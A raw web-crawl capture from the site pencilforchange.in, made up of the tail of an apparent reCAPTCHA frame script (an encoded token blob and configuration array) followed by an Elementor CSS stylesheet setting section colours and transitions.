kHw5IrP8KSw7xRAMO0wprDqwrDjsKMwpXCuFIEBMKxw5tWeyXCg8KIBG/[base64]/DmFdSw7bCocKswolVL8OAREjCnMKNfHPDtEtpRMOsBMKNwo/DhMKBRsOdKcOtECdswqzDjMKHwq7DisKBIwTDlsOHw41WI8KJwqPDo8O2w5RPEibCt8KJSCw5TRbDusOewovCqsKxQFAnV8OLH8KVwpoAwoE8IH/[base64]/CvkfDlsOywpnDhTXDsMKbwp5xBjvDhwxhwpR9B8OZw7whwpd4blXDpsOAUcOBwopNPmgxw5fDtcOCCzfDgcOjw7PDpw7DrcKeLVcswp5Fw6wNdcOAwoxeUV7CgwNIw50DScOcV3fCmx/CkivCg3pLGsKWFMK8aMONAsO2aMO5w6MwPUpLOiHClsOzaSvCusK4w7TDo1fCrcOHw6ZiYi3DtmLCmW5nwpMGZ8KWT8OWw7tld2IzSsOqwptRJ8KWVx/DgDvDigYoAxMNe8O+wolufcK/wpVHwqp3w5nCmUlRwqoMXTvDocOTbcKULBPDvDdhG1XDuU/Ct8O7dsOpbmMBRV7Dk8OewqDDownCiD4NwoTCvATCk8KWw7DDiMOWDMO/w7/DqMK7Rzo6JcKQw6XDt15rw5DDo0fDiMKXAXbDkH5BfXAww6PClVvCncK5wofCimtwwpYFw6h2wrJhfUDDgCrCmMK5w6nDjsKCT8KJU2BuQDfDh8KSHR/DrlsLwqXCj3FLw7MoGEBEACtIwpzCksKLIwMpwpfClSJpw54Zwr7CiMO2UxfDvMK+wrXCnGjDnDtawpPCksKeEcKmwpfCjMOSw619woV2A8KYD8KcH8KPwoTCucKDw5HDgG7Chx/Dt8OSEcOkwq3CmMKvUMOEwq4PUTnCsTnDr0dxwpvCgT99wrzDqsOkNsO8dcONOgnDiHfCtMOvOcKIwr8uw5HDtMK3wqbDoD0ONsO0UnTDkHzCsU7CpGvCuSw/[base64]/CjcKAw6zCnzjCjMOafDAmw6nDqjwkHsKtw67DsMOBb8KlHMOpworCpEkbMCrDu1zCtcKOwqHDvXHDj8OHAgrDj8Odw5geBG/Cg1DCtDDCpXLDvCk6w5zCjldxYGQ+SMKNFQIPaDbCo8OWQGAqccOgGMK1wotYwrVEUsKaOUFvw7XCo8KpNhHDqcOIFsKxw6tVwrI8ZjtowojCqTbDojBCw41ww7EVOcO3wqhqaRjCn8Kcegw8w4fDrsKCw53DksOmwqXDtEjDlivCvkzDhEfDjcK1f0/Com8RIsKaw7ZPw5vCjmjDhMOvFFjDuWTDp8OqQcOCO8KZwrPCtFokw4cOwpEdDsKPwpRPwpDDnmvDh8KVLG3CuCceacONFHnDgwlgNUJFYMKwwr/CpsOsw6RwMwfCocKnUDNkw5McNXDCnGnCh8K7WcKmZcOvYcKiw67CngnDt1nCuMKPw6Vkw7t7OsOiw7zCqBnDmXHDuE7DhW/DoQLCpWnDgg4+WmLDhygzahN4LsKvYz3DrcOXwr3CvcKlwpBRwoRow7HDsBLCnEhdUcKkIz8jcjzCqMO8KjLDucObwp3DijN/[base64]/[base64]/[base64]/[base64]/w4FfTsKwAsK9wqVNZQ3CmEvDmXsOwpJwNQHCu8Kdw6jDtDwtK2dpwrtcwqxWw5pjfhvDolrDp3tQwq4+w4k/[base64]/Dh8Kswr9NNXQ4ccK8w5l6woVLWjNOJsOsw7ASPlg+fiXCum3DjAA4w5DCihrCu8OsJkRPYsKowqPDkC/Cpic7CQfDvMORwpMVw6B1NcKiw6vDicKGwrHDvcOnwrLCo8O/P8O4wpHClwnCpMKKw7kjcMKmKXlrwrjCmMORw5jCn0bDpkhVwr/DlH0Bw7Rmw53CmsO8FxLCmMOJw7JSwoPCiUUiQDLCumnDssOpw5fCqsKjMMKaw4xzPMOowrHCi8O+agjDjRfCmTVNw5HDswLCpsKsCBMcIRrCgsKBTsO4VlvChRDCrsKywrhPwqbDsBbDoE8uw6nDuH3DowbDusOIQ8OOw5TDnUYeB27DgXE6OsOIbMOgVEMOIU/DoGszNV7CgRs/w6ZswqPCrcOwT8OdwoPCgMKZwrLCk2AhIcKFG3HCqRBgw7rChcKaLVg/WMOawostwrN1ERHDmMOuYsKrSRnCqk3DsMKGwoR4Nmx6dVNqwoVVwqZyw4PCncKEw5vCjDbCvx5LTcKAw4c/ERjCo8Ogwq1NKhgbwr8KV8KOcQnClzUyw5vCqRbCjm4nWFwJXBLDgg4hwrnCq8OqLT9GI8OawoZPQ8Kew4TDhFR/[base64]/XMOEwqPDvMKoYBwow7V9DsKUwodHw4hxwrXDqwXDm1LDvMKfw6/CqsOTw4nCnXnCi8OKw5LDrsOENMOKUXhfPUQ5aUDDtGN6w77CoS3Du8ORdh5QfcKrf1fDix3CiDrDmsO1HcKUdyHDrMK2VTfCg8OcLMOOa0nCiQLDpR/Cswxnd8KcwqR7w6jCkMK8w4vCnVPCkkxoIgVtLHJ0ccK1Wzwkw4HCssK/EScXKsOxKSxow7PDqMOkwpFsw43CpF7DuyPCgcKrET7Dr34aT1tDegsCw7EUwo/CtSfCtMK2wpTCmA1SwqjCnhhUw4DCkjB8OQ7CsT3Dp8O4w5Fxw7DDq8K8wqTDkMKVw5JocgcXIMKvIHsyw7HCg8OJMsOSK8OoAcOxw4fCvys9DcK6dMO6wolHw4XDux7DgQ/DnMKCw6vCm0twJMKMVW4rJSTCq8KEwrxMw7XDj8KjcVfDtBkuY8OXw758w6cwwrN8worDnMKCK3fDocK5w7DCnlbCj8KrYcOKwrVIw5rDl2zDp8K3J8OGYWtgScKUwoLDmUBuUsK3fMKawqNmGsO/BgwsO8OzI8Obw4nChjhYFl4Pw63DosKmYUHDssKRw73DqxzCgHrDiirCrTwswoHCjMKVw4DDtQQXCnVwwpxrbcOTwrYQwpDDvj/DkUnDjU5AWArCl8Kuw63DkcOrCR7DmkPDhGDCvD3DiMK5Q8KPCcOuwphuVsKywpFZLsKRwpZhNsOMw4xSbipgfH7ChsOgHRrDlizDqW3ChAjDjVErB8ORfhYxw6LDpsKIw6UxwrB0PsOiQz3DlQvCuMKTw4pMa13DjMOAwpAjRsOAwo/DjsKSdcOIwq3CsTQtwpHDtkZ/AsOVwpbChsOcHsKbMMOjw5sAfcKww6dTZMK+w6PDiiTDg8KhJUDDocKKXsOjEsOgw5PDssO6YwbDq8O5wrzCrsOGSsKQwoDDj8O7woZWwrwzFxUww4lsTFk8fizDn3PDrMOlE8K1KMKM\x22],null,[\x22conf\x22,null,\x226Lc1408mAAAAAAfffQkFzE9YsppPKEkH3RcU1El1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pencilforchange.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n6VVP5mt21YoR6AZFiZ/hWG0Dr/miRm3fXyWhWcDNgg\\u003d\x22,1,0,null,1,1768764386087,0,0,[160,116],null,[91,154],\x22RC-kAq8-Y2QH4GTPg\x22,null,null,null,null,null,\x220dAFcWeA4aTLW1MUBh5eatUjdKVfEh_aR9Srk_VDZZNAqILc4bM7u0ADJw4Uam9_7ktjXUS-KWXSl8MM5hFwQJDc2iVmqHvSv3Yg\x22,1768847186215]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pencilforchange.in/wp-content/uploads/elementor/css/post-9585.css?ver=1736336622
body_size: 182
content:
.elementor-9585 .elementor-element.elementor-element-088e3ae:not(.elementor-motion-effects-element-type-background), .elementor-9585 .elementor-element.elementor-element-088e3ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3A7CED;}.elementor-9585 .elementor-element.elementor-element-088e3ae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9585 .elementor-element.elementor-element-088e3ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9585 .elementor-element.elementor-element-254c514:not(.elementor-motion-effects-element-type-background), .elementor-9585 .elementor-element.elementor-element-254c514 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #3A7CED 0%, #3A7CED 100%);}.elementor-9585 .elementor-element.elementor-element-254c514{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9585 .elementor-element.elementor-element-254c514 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9585 .elementor-element.elementor-element-075d46f{color:#000000;}.elementor-9585 .elementor-element.elementor-element-f954e1c:not(.elementor-motion-effects-element-type-background), .elementor-9585 .elementor-element.elementor-element-f954e1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #92A5C6 0%, #92A5C6 100%);}.elementor-9585 .elementor-element.elementor-element-f954e1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9585 .elementor-element.elementor-element-f954e1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9585 .elementor-element.elementor-element-ea43954:not(.elementor-motion-effects-element-type-background), .elementor-9585 .elementor-element.elementor-element-ea43954 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BEFCFF;}.elementor-9585 .elementor-element.elementor-element-ea43954{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9585 .elementor-element.elementor-element-ea43954 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9585 .elementor-element.elementor-element-273d18b .elementor-toggle-title, .elementor-9585 .elementor-element.elementor-element-273d18b .elementor-toggle-icon{color:#000000;}.elementor-9585 .elementor-element.elementor-element-273d18b .elementor-toggle-icon svg{fill:#000000;}.elementor-9585 .elementor-element.elementor-element-273d18b .elementor-tab-title.elementor-active a, .elementor-9585 .elementor-element.elementor-element-273d18b .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#000000;}